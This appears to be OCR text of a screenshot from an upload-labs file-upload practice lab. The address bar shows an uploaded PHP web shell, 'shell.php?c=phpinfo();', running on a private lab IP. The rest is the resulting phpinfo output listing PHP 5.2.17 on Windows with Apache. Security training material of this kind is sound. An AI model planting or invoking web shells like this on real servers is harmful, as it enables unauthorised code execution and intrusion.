 192.168.17.182:81/upload-labs/upload/shell.php?c=phpinfo();
搜索
PHP Version 5.2.17
php
System
Windows NT WIN-SINT5FVF5I1 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled